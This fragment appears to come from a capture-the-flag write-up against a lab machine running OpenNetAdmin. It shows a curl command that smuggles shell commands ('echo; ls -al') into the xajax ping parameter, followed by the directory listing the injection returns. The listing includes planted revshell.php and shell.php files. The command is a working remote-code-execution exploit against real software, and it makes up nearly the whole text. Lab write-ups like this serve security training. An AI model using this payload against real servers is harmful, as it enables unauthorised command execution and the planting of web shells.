 └─# curl --silent -d "xajax=window_submit&xajaxr=1574117726710&xajaxargs[]=tooltips&xajaxargs[]=ip%3D%3E;echo \"BEGIN
\";ls -al;echo \"END\"&xajaxargs[]=ping" "http://10.10.10.171/ona/" | sed -n -e '/BEGIN/,/END/ p' | tail -n +2 | head
-n -1
total 96
drwxrwxr-x 10 www-data www-data 4096 Jul 20 16:24 .
drwxr-x--- 7 www-data www-data 4096 Nov 21 2019 ..
-rw-rw-r-- 1 www-data www-data 1970 Jan 3 2018 .htaccess.example
drwxrwxr-x 2 www-data www-data 4096 Jan 3 2018 config
-rw-rw-r-- 1 www-data www-data 1949 Jan 3 2018 config_dnld.php
-rw-rw-r-- 1 www-data www-data 4160 Jan 3 2018 dcm.php
drwxrwxr-x 3 www-data www-data 4096 Jan 3 2018 images
drwxrwxr-x 9 www-data www-data 4096 Jan 3 2018 include
-rw-rw-r-- 1 www-data www-data 1999 Jan 3 2018 index.php
drwxrwxr-x 5 www-data www-data 4096 Jan 3 2018 local
-rw-rw-r-- 1 www-data www-data 4526 Jan 3 2018 login.php
-rw-rw-r-- 1 www-data www-data 1106 Jan 3 2018 logout.php
drwxrwxr-x 3 www-data www-data 4096 Jan 3 2018 modules
drwxrwxr-x 3 www-data www-data 4096 Jan 3 2018 plugins
-rw-r--r-- 1 www-data www-data 5493 Jul 20 07:42 revshell.php
-rw-r--r-- 1 www-data www-data 5490 Jul 20 16:05 shell.php
-rw-r--r-- 1 www-data www-data 5490 Jul 20 16:05 shell.php.1
drwxrwxr-x 2 www-data www-data 4096 Jan 3 2018 winc
drwxrwxr-x 3 www-data www-data 4096 Jan 3 2018 workspace_plugins